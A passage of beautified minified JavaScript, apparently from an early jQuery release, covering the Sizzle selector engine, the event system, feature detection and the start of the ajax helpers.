                        if (V) {
                            for (var c = 0;
                                (ag = ah[c]) !== g; c++) {
                                if (ag) {
                                    if (R && ag != R[X]) {
                                        X++
                                    }
                                    aa = Z(ag, V, X, R);
                                    var P = T ^ !!aa;
                                    if (b && aa != null) {
                                        if (P) {
                                            ab = true
                                        } else {
                                            ah[c] = false
                                        }
                                    } else {
                                        if (P) {
                                            Y.push(ag);
                                            ab = true
                                        }
                                    }
                                }
                            }
                        }
                        if (aa !== g) {
                            if (!b) {
                                ah = Y
                            }
                            S = S.replace(G.match[U], "");
                            if (!ab) {
                                return []
                            }
                            break
                        }
                    }
                }
                S = S.replace(/\s*,\s*/, "");
                if (S == Q) {
                    if (ab == null) {
                        throw "Syntax error, unrecognized expression: " + S
                    } else {
                        break
                    }
                }
                Q = S
            }
            return ah
        };
        var G = E.selectors = {
            order: ["ID", "NAME", "TAG"],
            match: {
                ID: /#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                CLASS: /\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,
                ATTR: /\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
                TAG: /^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,
                CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
                POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
                PSEUDO: /:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/
            },
            attrMap: {
                "class": "className",
                "for": "htmlFor"
            },
            attrHandle: {
                href: function(P) {
                    return P.getAttribute("href")
                }
            },
            relative: {
                "+": function(T, Q) {
                    for (var R = 0, P = T.length; R < P; R++) {
                        var S = T[R];
                        if (S) {
                            var U = S.previousSibling;
                            while (U && U.nodeType !== 1) {
                                U = U.previousSibling
                            }
                            T[R] = typeof Q === "string" ? U || false : U === Q
                        }
                    }
                    if (typeof Q === "string") {
                        E.filter(Q, T, true)
                    }
                },
                ">": function(U, Q, V) {
                    if (typeof Q === "string" && !/\W/.test(Q)) {
                        Q = V ? Q : Q.toUpperCase();
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                var S = T.parentNode;
                                U[R] = S.nodeName === Q ? S : false
                            }
                        }
                    } else {
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                U[R] = typeof Q === "string" ? T.parentNode : T.parentNode === Q
                            }
                        }
                        if (typeof Q === "string") {
                            E.filter(Q, U, true)
                        }
                    }
                },
                "": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (!Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("parentNode", Q, R, S, T, U)
                },
                "~": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (typeof Q === "string" && !Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("previousSibling", Q, R, S, T, U)
                }
            },
            find: {
                ID: function(Q, R) {
                    if (R.getElementById) {
                        var P = R.getElementById(Q[1]);
                        return P ? [P] : []
                    }
                },
                NAME: function(P, Q) {
                    return Q.getElementsByName ? Q.getElementsByName(P[1]) : null
                },
                TAG: function(P, Q) {
                    return Q.getElementsByTagName(P[1])
                }
            },
            preFilter: {
                CLASS: function(S, Q, R, P, U) {
                    S = " " + S[1].replace(/\\/g, "") + " ";
                    for (var T = 0; Q[T]; T++) {
                        if (U ^ (" " + Q[T].className + " ").indexOf(S) >= 0) {
                            if (!R) {
                                P.push(Q[T])
                            }
                        } else {
                            if (R) {
                                Q[T] = false
                            }
                        }
                    }
                    return false
                },
                ID: function(P) {
                    return P[1].replace(/\\/g, "")
                },
                TAG: function(Q, P) {
                    for (var R = 0; !P[R]; R++) {}
                    return M(P[R]) ? Q[1] : Q[1].toUpperCase()
                },
                CHILD: function(P) {
                    if (P[1] == "nth") {
                        var Q = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(P[2] == "even" && "2n" || P[2] == "odd" && "2n+1" || !/\D/.test(P[2]) && "0n+" + P[2] || P[2]);
                        P[2] = (Q[1] + (Q[2] || 1)) - 0;
                        P[3] = Q[3] - 0
                    }
                    P[0] = "done" + (I++);
                    return P
                },
                ATTR: function(Q) {
                    var P = Q[1];
                    if (G.attrMap[P]) {
                        Q[1] = G.attrMap[P]
                    }
                    if (Q[2] === "~=") {
                        Q[4] = " " + Q[4] + " "
                    }
                    return Q
                },
                PSEUDO: function(T, Q, R, P, U) {
                    if (T[1] === "not") {
                        if (T[3].match(N).length > 1) {
                            T[3] = E(T[3], null, null, Q)
                        } else {
                            var S = E.filter(T[3], Q, R, true ^ U);
                            if (!R) {
                                P.push.apply(P, S)
                            }
                            return false
                        }
                    } else {
                        if (G.match.POS.test(T[0])) {
                            return true
                        }
                    }
                    return T
                },
                POS: function(P) {
                    P.unshift(true);
                    return P
                }
            },
            filters: {
                enabled: function(P) {
                    return P.disabled === false && P.type !== "hidden"
                },
                disabled: function(P) {
                    return P.disabled === true
                },
                checked: function(P) {
                    return P.checked === true
                },
                selected: function(P) {
                    P.parentNode.selectedIndex;
                    return P.selected === true
                },
                parent: function(P) {
                    return !!P.firstChild
                },
                empty: function(P) {
                    return !P.firstChild
                },
                has: function(R, Q, P) {
                    return !!E(P[3], R).length
                },
                header: function(P) {
                    return /h\d/i.test(P.nodeName)
                },
                text: function(P) {
                    return "text" === P.type
                },
                radio: function(P) {
                    return "radio" === P.type
                },
                checkbox: function(P) {
                    return "checkbox" === P.type
                },
                file: function(P) {
                    return "file" === P.type
                },
                password: function(P) {
                    return "password" === P.type
                },
                submit: function(P) {
                    return "submit" === P.type
                },
                image: function(P) {
                    return "image" === P.type
                },
                reset: function(P) {
                    return "reset" === P.type
                },
                button: function(P) {
                    return "button" === P.type || P.nodeName.toUpperCase() === "BUTTON"
                },
                input: function(P) {
                    return /input|select|textarea|button/i.test(P.nodeName)
                }
            },
            setFilters: {
                first: function(Q, P) {
                    return P === 0
                },
                last: function(R, Q, P, S) {
                    return Q === S.length - 1
                },
                even: function(Q, P) {
                    return P % 2 === 0
                },
                odd: function(Q, P) {
                    return P % 2 === 1
                },
                lt: function(R, Q, P) {
                    return Q < P[3] - 0
                },
                gt: function(R, Q, P) {
                    return Q > P[3] - 0
                },
                nth: function(R, Q, P) {
                    return P[3] - 0 == Q
                },
                eq: function(R, Q, P) {
                    return P[3] - 0 == Q
                }
            },
            filter: {
                CHILD: function(P, S) {
                    var V = S[1],
                        W = P.parentNode;
                    var U = "child" + W.childNodes.length;
                    if (W && (!W[U] || !P.nodeIndex)) {
                        var T = 1;
                        for (var Q = W.firstChild; Q; Q = Q.nextSibling) {
                            if (Q.nodeType == 1) {
                                Q.nodeIndex = T++
                            }
                        }
                        W[U] = T - 1
                    }
                    if (V == "first") {
                        return P.nodeIndex == 1
                    } else {
                        if (V == "last") {
                            return P.nodeIndex == W[U]
                        } else {
                            if (V == "only") {
                                return W[U] == 1
                            } else {
                                if (V == "nth") {
                                    var Y = false,
                                        R = S[2],
                                        X = S[3];
                                    if (R == 1 && X == 0) {
                                        return true
                                    }
                                    if (R == 0) {
                                        if (P.nodeIndex == X) {
                                            Y = true
                                        }
                                    } else {
                                        if ((P.nodeIndex - X) % R == 0 && (P.nodeIndex - X) / R >= 0) {
                                            Y = true
                                        }
                                    }
                                    return Y
                                }
                            }
                        }
                    }
                },
                PSEUDO: function(V, R, S, W) {
                    var Q = R[1],
                        T = G.filters[Q];
                    if (T) {
                        return T(V, S, R, W)
                    } else {
                        if (Q === "contains") {
                            return (V.textContent || V.innerText || "").indexOf(R[3]) >= 0
                        } else {
                            if (Q === "not") {
                                var U = R[3];
                                for (var S = 0, P = U.length; S < P; S++) {
                                    if (U[S] === V) {
                                        return false
                                    }
                                }
                                return true
                            }
                        }
                    }
                },
                ID: function(Q, P) {
                    return Q.nodeType === 1 && Q.getAttribute("id") === P
                },
                TAG: function(Q, P) {
                    return (P === "*" && Q.nodeType === 1) || Q.nodeName === P
                },
                CLASS: function(Q, P) {
                    return P.test(Q.className)
                },
                ATTR: function(T, R) {
                    var P = G.attrHandle[R[1]] ? G.attrHandle[R[1]](T) : T[R[1]] || T.getAttribute(R[1]),
                        U = P + "",
                        S = R[2],
                        Q = R[4];
                    return P == null ? false : S === "=" ? U === Q : S === "*=" ? U.indexOf(Q) >= 0 : S === "~=" ? (" " + U + " ").indexOf(Q) >= 0 : !R[4] ? P : S === "!=" ? U != Q : S === "^=" ? U.indexOf(Q) === 0 : S === "$=" ? U.substr(U.length - Q.length) === Q : S === "|=" ? U === Q || U.substr(0, Q.length + 1) === Q + "-" : false
                },
                POS: function(T, Q, R, U) {
                    var P = Q[2],
                        S = G.setFilters[P];
                    if (S) {
                        return S(T, R, Q, U)
                    }
                }
            }
        };
        for (var K in G.match) {
            G.match[K] = RegExp(G.match[K].source + /(?![^\[]*\])(?![^\(]*\))/.source)
        }
        var D = function(Q, P) {
            Q = Array.prototype.slice.call(Q);
            if (P) {
                P.push.apply(P, Q);
                return P
            }
            return Q
        };
        try {
            Array.prototype.slice.call(document.documentElement.childNodes)
        } catch (J) {
            D = function(T, S) {
                var Q = S || [];
                if (F.call(T) === "[object Array]") {
                    Array.prototype.push.apply(Q, T)
                } else {
                    if (typeof T.length === "number") {
                        for (var R = 0, P = T.length; R < P; R++) {
                            Q.push(T[R])
                        }
                    } else {
                        for (var R = 0; T[R]; R++) {
                            Q.push(T[R])
                        }
                    }
                }
                return Q
            }
        }(function() {
            var Q = document.createElement("form"),
                R = "script" + (new Date).getTime();
            Q.innerHTML = "<input name='" + R + "'/>";
            var P = document.documentElement;
            P.insertBefore(Q, P.firstChild);
            if (!!document.getElementById(R)) {
                G.find.ID = function(T, U) {
                    if (U.getElementById) {
                        var S = U.getElementById(T[1]);
                        return S ? S.id === T[1] || S.getAttributeNode && S.getAttributeNode("id").nodeValue === T[1] ? [S] : g : []
                    }
                };
                G.filter.ID = function(U, S) {
                    var T = U.getAttributeNode && U.getAttributeNode("id");
                    return U.nodeType === 1 && T && T.nodeValue === S
                }
            }
            P.removeChild(Q)
        })();
        (function() {
            var P = document.createElement("div");
            P.appendChild(document.createComment(""));
            if (P.getElementsByTagName("*").length > 0) {
                G.find.TAG = function(Q, U) {
                    var T = U.getElementsByTagName(Q[1]);
                    if (Q[1] === "*") {
                        var S = [];
                        for (var R = 0; T[R]; R++) {
                            if (T[R].nodeType === 1) {
                                S.push(T[R])
                            }
                        }
                        T = S
                    }
                    return T
                }
            }
            P.innerHTML = "<a href='#'></a>";
            if (P.firstChild.getAttribute("href") !== "#") {
                G.attrHandle.href = function(Q) {
                    return Q.getAttribute("href", 2)
                }
            }
        })();
        if (document.querySelectorAll) {
            (function() {
                var P = E;
                E = function(T, S, Q, R) {
                    S = S || document;
                    if (!R && S.nodeType === 9) {
                        try {
                            return D(S.querySelectorAll(T), Q)
                        } catch (U) {}
                    }
                    return P(T, S, Q, R)
                };
                E.find = P.find;
                E.filter = P.filter;
                E.selectors = P.selectors;
                E.matches = P.matches
            })()
        }
        if (document.documentElement.getElementsByClassName) {
            G.order.splice(1, 0, "CLASS");
            G.find.CLASS = function(P, Q) {
                return Q.getElementsByClassName(P[1])
            }
        }

        function L(Q, W, V, Z, X, Y) {
            for (var T = 0, R = Z.length; T < R; T++) {
                var P = Z[T];
                if (P) {
                    P = P[Q];
                    var U = false;
                    while (P && P.nodeType) {
                        var S = P[V];
                        if (S) {
                            U = Z[S];
                            break
                        }
                        if (P.nodeType === 1 && !Y) {
                            P[V] = T
                        }
                        if (P.nodeName === W) {
                            U = P;
                            break
                        }
                        P = P[Q]
                    }
                    Z[T] = U
                }
            }
        }

        function O(Q, V, U, Y, W, X) {
            for (var S = 0, R = Y.length; S < R; S++) {
                var P = Y[S];
                if (P) {
                    P = P[Q];
                    var T = false;
                    while (P && P.nodeType) {
                        if (P[U]) {
                            T = Y[P[U]];
                            break
                        }
                        if (P.nodeType === 1) {
                            if (!X) {
                                P[U] = S
                            }
                            if (typeof V !== "string") {
                                if (P === V) {
                                    T = true;
                                    break
                                }
                            } else {
                                if (E.filter(V, [P]).length > 0) {
                                    T = P;
                                    break
                                }
                            }
                        }
                        P = P[Q]
                    }
                    Y[S] = T
                }
            }
        }
        var H = document.compareDocumentPosition ? function(Q, P) {
            return Q.compareDocumentPosition(P) & 16
        } : function(Q, P) {
            return Q !== P && (Q.contains ? Q.contains(P) : true)
        };
        var M = function(P) {
            return P.documentElement && !P.body || P.tagName && P.ownerDocument && !P.ownerDocument.body
        };
        n.find = E;
        n.filter = E.filter;
        n.expr = E.selectors;
        n.expr[":"] = n.expr.filters;
        E.selectors.filters.hidden = function(P) {
            return "hidden" === P.type || n.css(P, "display") === "none" || n.css(P, "visibility") === "hidden"
        };
        E.selectors.filters.visible = function(P) {
            return "hidden" !== P.type && n.css(P, "display") !== "none" && n.css(P, "visibility") !== "hidden"
        };
        E.selectors.filters.animated = function(P) {
            return n.grep(n.timers, function(Q) {
                return P === Q.elem
            }).length
        };
        n.multiFilter = function(R, P, Q) {
            if (Q) {
                R = ":not(" + R + ")"
            }
            return E.matches(R, P)
        };
        n.dir = function(R, Q) {
            var P = [],
                S = R[Q];
            while (S && S != document) {
                if (S.nodeType == 1) {
                    P.push(S)
                }
                S = S[Q]
            }
            return P
        };
        n.nth = function(T, P, R, S) {
            P = P || 1;
            var Q = 0;
            for (; T; T = T[R]) {
                if (T.nodeType == 1 && ++Q == P) {
                    break
                }
            }
            return T
        };
        n.sibling = function(R, Q) {
            var P = [];
            for (; R; R = R.nextSibling) {
                if (R.nodeType == 1 && R != Q) {
                    P.push(R)
                }
            }
            return P
        };
        return;
        l.Sizzle = E
    })();
    n.event = {
        add: function(H, E, G, J) {
            if (H.nodeType == 3 || H.nodeType == 8) {
                return
            }
            if (H.setInterval && H != l) {
                H = l
            }
            if (!G.guid) {
                G.guid = this.guid++
            }
            if (J !== g) {
                var F = G;
                G = this.proxy(F);
                G.data = J
            }
            var D = n.data(H, "events") || n.data(H, "events", {}),
                I = n.data(H, "handle") || n.data(H, "handle", function() {
                    return typeof n !== "undefined" && !n.event.triggered ? n.event.handle.apply(arguments.callee.elem, arguments) : g
                });
            I.elem = H;
            n.each(E.split(/\s+/), function(L, M) {
                var N = M.split(".");
                M = N.shift();
                G.type = N.slice().sort().join(".");
                var K = D[M];
                if (n.event.specialAll[M]) {
                    n.event.specialAll[M].setup.call(H, J, N)
                }
                if (!K) {
                    K = D[M] = {};
                    if (!n.event.special[M] || n.event.special[M].setup.call(H, J, N) === false) {
                        if (H.addEventListener) {
                            H.addEventListener(M, I, false)
                        } else {
                            if (H.attachEvent) {
                                H.attachEvent("on" + M, I)
                            }
                        }
                    }
                }
                K[G.guid] = G;
                n.event.global[M] = true
            });
            H = null
        },
        guid: 1,
        global: {},
        remove: function(J, G, I) {
            if (J.nodeType == 3 || J.nodeType == 8) {
                return
            }
            var F = n.data(J, "events"),
                E, D;
            if (F) {
                if (G === g || (typeof G === "string" && G.charAt(0) == ".")) {
                    for (var H in F) {
                        this.remove(J, H + (G || ""))
                    }
                } else {
                    if (G.type) {
                        I = G.handler;
                        G = G.type
                    }
                    n.each(G.split(/\s+/), function(L, N) {
                        var P = N.split(".");
                        N = P.shift();
                        var M = RegExp("(^|\\.)" + P.slice().sort().join(".*\\.") + "(\\.|$)");
                        if (F[N]) {
                            if (I) {
                                delete F[N][I.guid]
                            } else {
                                for (var O in F[N]) {
                                    if (M.test(F[N][O].type)) {
                                        delete F[N][O]
                                    }
                                }
                            }
                            if (n.event.specialAll[N]) {
                                n.event.specialAll[N].teardown.call(J, P)
                            }
                            for (E in F[N]) {
                                break
                            }
                            if (!E) {
                                if (!n.event.special[N] || n.event.special[N].teardown.call(J, P) === false) {
                                    if (J.removeEventListener) {
                                        J.removeEventListener(N, n.data(J, "handle"), false)
                                    } else {
                                        if (J.detachEvent) {
                                            J.detachEvent("on" + N, n.data(J, "handle"))
                                        }
                                    }
                                }
                                E = null;
                                delete F[N]
                            }
                        }
                    })
                }
                for (E in F) {
                    break
                }
                if (!E) {
                    var K = n.data(J, "handle");
                    if (K) {
                        K.elem = null
                    }
                    n.removeData(J, "events");
                    n.removeData(J, "handle")
                }
            }
        },
        trigger: function(H, J, G, D) {
            var F = H.type || H;
            if (!D) {
                H = typeof H === "object" ? H[h] ? H : n.extend(n.Event(F), H) : n.Event(F);
                if (F.indexOf("!") >= 0) {
                    H.type = F = F.slice(0, -1);
                    H.exclusive = true
                }
                if (!G) {
                    H.stopPropagation();
                    if (this.global[F]) {
                        n.each(n.cache, function() {
                            if (this.events && this.events[F]) {
                                n.event.trigger(H, J, this.handle.elem)
                            }
                        })
                    }
                }
                if (!G || G.nodeType == 3 || G.nodeType == 8) {
                    return g
                }
                H.result = g;
                H.target = G;
                J = n.makeArray(J);
                J.unshift(H)
            }
            H.currentTarget = G;
            var I = n.data(G, "handle");
            if (I) {
                I.apply(G, J)
            }
            if ((!G[F] || (n.nodeName(G, "a") && F == "click")) && G["on" + F] && G["on" + F].apply(G, J) === false) {
                H.result = false
            }
            if (!D && G[F] && !H.isDefaultPrevented() && !(n.nodeName(G, "a") && F == "click")) {
                this.triggered = true;
                try {
                    G[F]()
                } catch (K) {}
            }
            this.triggered = false;
            if (!H.isPropagationStopped()) {
                var E = G.parentNode || G.ownerDocument;
                if (E) {
                    n.event.trigger(H, J, E, true)
                }
            }
        },
        handle: function(J) {
            var I, D;
            J = arguments[0] = n.event.fix(J || l.event);
            var K = J.type.split(".");
            J.type = K.shift();
            I = !K.length && !J.exclusive;
            var H = RegExp("(^|\\.)" + K.slice().sort().join(".*\\.") + "(\\.|$)");
            D = (n.data(this, "events") || {})[J.type];
            for (var F in D) {
                var G = D[F];
                if (I || H.test(G.type)) {
                    J.handler = G;
                    J.data = G.data;
                    var E = G.apply(this, arguments);
                    if (E !== g) {
                        J.result = E;
                        if (E === false) {
                            J.preventDefault();
                            J.stopPropagation()
                        }
                    }
                    if (J.isImmediatePropagationStopped()) {
                        break
                    }
                }
            }
        },
        props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
        fix: function(G) {
            if (G[h]) {
                return G
            }
            var E = G;
            G = n.Event(E);
            for (var F = this.props.length, I; F;) {
                I = this.props[--F];
                G[I] = E[I]
            }
            if (!G.target) {
                G.target = G.srcElement || document
            }
            if (G.target.nodeType == 3) {
                G.target = G.target.parentNode
            }
            if (!G.relatedTarget && G.fromElement) {
                G.relatedTarget = G.fromElement == G.target ? G.toElement : G.fromElement
            }
            if (G.pageX == null && G.clientX != null) {
                var H = document.documentElement,
                    D = document.body;
                G.pageX = G.clientX + (H && H.scrollLeft || D && D.scrollLeft || 0) - (H.clientLeft || 0);
                G.pageY = G.clientY + (H && H.scrollTop || D && D.scrollTop || 0) - (H.clientTop || 0)
            }
            if (!G.which && ((G.charCode || G.charCode === 0) ? G.charCode : G.keyCode)) {
                G.which = G.charCode || G.keyCode
            }
            if (!G.metaKey && G.ctrlKey) {
                G.metaKey = G.ctrlKey
            }
            if (!G.which && G.button) {
                G.which = (G.button & 1 ? 1 : (G.button & 2 ? 3 : (G.button & 4 ? 2 : 0)))
            }
            return G
        },
        proxy: function(E, D) {
            D = D || function() {
                return E.apply(this, arguments)
            };
            D.guid = E.guid = E.guid || D.guid || this.guid++;
            return D
        },
        special: {
            ready: {
                setup: A,
                teardown: function() {}
            }
        },
        specialAll: {
            live: {
                setup: function(D, E) {
                    n.event.add(this, E[0], c)
                },
                teardown: function(F) {
                    if (F.length) {
                        var D = 0,
                            E = RegExp("(^|\\.)" + F[0] + "(\\.|$)");
                        n.each((n.data(this, "events").live || {}), function() {
                            if (E.test(this.type)) {
                                D++
                            }
                        });
                        if (D < 1) {
                            n.event.remove(this, F[0], c)
                        }
                    }
                }
            }
        }
    };
    n.Event = function(D) {
        if (!this.preventDefault) {
            return new n.Event(D)
        }
        if (D && D.type) {
            this.originalEvent = D;
            this.type = D.type;
            this.timeStamp = D.timeStamp
        } else {
            this.type = D
        }
        if (!this.timeStamp) {
            this.timeStamp = e()
        }
        this[h] = true
    };

    function k() {
        return false
    }

    function t() {
        return true
    }
    n.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.preventDefault) {
                D.preventDefault()
            }
            D.returnValue = false
        },
        stopPropagation: function() {
            this.isPropagationStopped = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.stopPropagation) {
                D.stopPropagation()
            }
            D.cancelBubble = true
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = t;
            this.stopPropagation()
        },
        isDefaultPrevented: k,
        isPropagationStopped: k,
        isImmediatePropagationStopped: k
    };
    var a = function(E) {
        var D = E.relatedTarget;
        while (D && D != this) {
            try {
                D = D.parentNode
            } catch (F) {
                D = this
            }
        }
        if (D != this) {
            E.type = E.data;
            n.event.handle.apply(this, arguments)
        }
    };
    n.each({
        mouseover: "mouseenter",
        mouseout: "mouseleave"
    }, function(E, D) {
        n.event.special[D] = {
            setup: function() {
                n.event.add(this, E, a, D)
            },
            teardown: function() {
                n.event.remove(this, E, a)
            }
        }
    });
    n.fn.extend({
        bind: function(E, F, D) {
            return E == "unload" ? this.one(E, F, D) : this.each(function() {
                n.event.add(this, E, D || F, D && F)
            })
        },
        one: function(F, G, E) {
            var D = n.event.proxy(E || G, function(H) {
                n(this).unbind(H, D);
                return (E || G).apply(this, arguments)
            });
            return this.each(function() {
                n.event.add(this, F, D, E && G)
            })
        },
        unbind: function(E, D) {
            return this.each(function() {
                n.event.remove(this, E, D)
            })
        },
        trigger: function(D, E) {
            return this.each(function() {
                n.event.trigger(D, E, this)
            })
        },
        triggerHandler: function(D, F) {
            if (this[0]) {
                var E = n.Event(D);
                E.preventDefault();
                E.stopPropagation();
                n.event.trigger(E, F, this[0]);
                return E.result
            }
        },
        toggle: function(F) {
            var D = arguments,
                E = 1;
            while (E < D.length) {
                n.event.proxy(F, D[E++])
            }
            return this.click(n.event.proxy(F, function(G) {
                this.lastToggle = (this.lastToggle || 0) % E;
                G.preventDefault();
                return D[this.lastToggle++].apply(this, arguments) || false
            }))
        },
        hover: function(D, E) {
            return this.mouseenter(D).mouseleave(E)
        },
        ready: function(D) {
            A();
            if (n.isReady) {
                D.call(document, n)
            } else {
                n.readyList.push(D)
            }
            return this
        },
        live: function(F, E) {
            var D = n.event.proxy(E);
            D.guid += this.selector + F;
            n(document).bind(i(F, this.selector), this.selector, D);
            return this
        },
        die: function(E, D) {
            n(document).unbind(i(E, this.selector), D ? {
                guid: D.guid + this.selector + E
            } : null);
            return this
        }
    });

    function c(G) {
        var D = RegExp("(^|\\.)" + G.type + "(\\.|$)"),
            F = true,
            E = [];
        n.each(n.data(this, "events").live || [], function(H, I) {
            if (D.test(I.type)) {
                var J = n(G.target).closest(I.data)[0];
                if (J) {
                    E.push({
                        elem: J,
                        fn: I
                    })
                }
            }
        });
        n.each(E, function() {
            if (!G.isImmediatePropagationStopped() && this.fn.call(this.elem, G, this.fn.data) === false) {
                F = false
            }
        });
        return F
    }

    function i(E, D) {
        return ["live", E, D.replace(/\./g, "`").replace(/ /g, "|")].join(".")
    }
    n.extend({
        isReady: false,
        readyList: [],
        ready: function() {
            if (!n.isReady) {
                n.isReady = true;
                if (n.readyList) {
                    n.each(n.readyList, function() {
                        this.call(document, n)
                    });
                    n.readyList = null
                }
                n(document).triggerHandler("ready")
            }
        }
    });
    var w = false;

    function A() {
        if (w) {
            return
        }
        w = true;
        if (document.addEventListener) {
            document.addEventListener("DOMContentLoaded", function() {
                document.removeEventListener("DOMContentLoaded", arguments.callee, false);
                n.ready()
            }, false)
        } else {
            if (document.attachEvent) {
                document.attachEvent("onreadystatechange", function() {
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", arguments.callee);
                        n.ready()
                    }
                });
                if (document.documentElement.doScroll && !l.frameElement) {
                    (function() {
                        if (n.isReady) {
                            return
                        }
                        try {
                            document.documentElement.doScroll("left")
                        } catch (D) {
                            setTimeout(arguments.callee, 0);
                            return
                        }
                        n.ready()
                    })()
                }
            }
        }
        n.event.add(l, "load", n.ready)
    }
    n.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","), function(E, D) {
        n.fn[D] = function(F) {
            return F ? this.bind(D, F) : this.trigger(D)
        }
    });
    n(l).bind("unload", function() {
        for (var D in n.cache) {
            if (D != 1 && n.cache[D].handle) {
                n.event.remove(n.cache[D].handle.elem)
            }
        }
    });
    (function() {
        n.support = {};
        var E = document.documentElement,
            F = document.createElement("script"),
            J = document.createElement("div"),
            I = "script" + (new Date).getTime();
        J.style.display = "none";
        J.innerHTML = '   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';
        var G = J.getElementsByTagName("*"),
            D = J.getElementsByTagName("a")[0];
        if (!G || !G.length || !D) {
            return
        }
        n.support = {
            leadingWhitespace: J.firstChild.nodeType == 3,
            tbody: !J.getElementsByTagName("tbody").length,
            objectAll: !!J.getElementsByTagName("object")[0].getElementsByTagName("*").length,
            htmlSerialize: !!J.getElementsByTagName("link").length,
            style: /red/.test(D.getAttribute("style")),
            hrefNormalized: D.getAttribute("href") === "/a",
            opacity: D.style.opacity === "0.5",
            cssFloat: !!D.style.cssFloat,
            scriptEval: false,
            noCloneEvent: true,
            boxModel: null
        };
        F.type = "text/javascript";
        try {
            F.appendChild(document.createTextNode("window." + I + "=1;"))
        } catch (H) {}
        E.insertBefore(F, E.firstChild);
        if (l[I]) {
            n.support.scriptEval = true;
            delete l[I]
        }
        E.removeChild(F);
        if (J.attachEvent && J.fireEvent) {
            J.attachEvent("onclick", function() {
                n.support.noCloneEvent = false;
                J.detachEvent("onclick", arguments.callee)
            });
            J.cloneNode(true).fireEvent("onclick")
        }
        n(function() {
            var K = document.createElement("div");
            K.style.width = "1px";
            K.style.paddingLeft = "1px";
            document.body.appendChild(K);
            n.boxModel = n.support.boxModel = K.offsetWidth === 2;
            document.body.removeChild(K)
        })
    })();
    var v = n.support.cssFloat ? "cssFloat" : "styleFloat";
    n.props = {
        "for": "htmlFor",
        "class": "className",
        "float": v,
        cssFloat: v,
        styleFloat: v,
        readonly: "readOnly",
        maxlength: "maxLength",
        cellspacing: "cellSpacing",
        rowspan: "rowSpan",
        tabindex: "tabIndex"
    };
    n.fn.extend({
        _load: n.fn.load,
        load: function(F, I, J) {
            if (typeof F !== "string") {
                return this._load(F)
            }
            var H = F.indexOf(" ");
            if (H >= 0) {
                var D = F.slice(H, F.length);
                F = F.slice(0, H)
            }
            var G = "GET";
            if (I) {
                if (n.isFunction(I)) {
                    J = I;
                    I = null
                } else {
                    if (typeof I === "object") {
                        I = n.param(I);
                        G = "POST"
                    }
                }
            }
            var E = this;
            n.ajax({
                url: F,
                type: G,
                dataType: "html",
                data: I,
                complete: function(L, K) {
                    if (K == "success" || K == "notmodified") {
                        E.html(D ? n("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g, "")).find(D) : L.responseText)
                    }
                    if (J) {
                        E.each(J, [L.responseText, K, L])
                    }
                }
            });
            return this
        },
        serialize: function() {
            return n.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? n.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || /select|textarea/i.test(this.nodeName) || /text|hidden|password/i.test(this.type))
            }).map(function(D, E) {
                var F = n(this).val();
                return F == null ? null : n.isArray(F) ? n.map(F, function(H, G) {
                    return {
                        name: E.name,
                        value: H
                    }
                }) : {
                    name: E.name,
                    value: F
                }
            }).get()
        }
    });
    n.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(D, E) {
        n.fn[E] = function(F) {
            return this.bind(E, F)
        }
    });
    var q = e();
    n.extend({
        get: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = null
            }
            return n.ajax({
                type: "GET",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        getScript: function(D, E) {
            return n.get(D, null, E, "script")
        },
        getJSON: function(D, E, F) {
            return n.get(D, E, F, "json")
        },
        post: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = {}
            }
            return n.ajax({
                type: "POST",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        ajaxSetup: function(D) {
            n.extend(n.ajaxSettings, D)
        },
        ajaxSettings: {
            url: location.href,
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded",
            processData: true,
            async: true,
            xhr: function() {
                return l.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest()
            },
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                script: "text/javascript, application/javascript",
                json: "application/json, text/javascript",
                text: "text/plain",
                _default: "*/*"
            }
        },
        lastModified: {},
        ajax: function(L) {
            L = n.extend(true, L, n.extend(true, {}, n.ajaxSettings, L));
            var V, E = /=\?(&|$)/g,
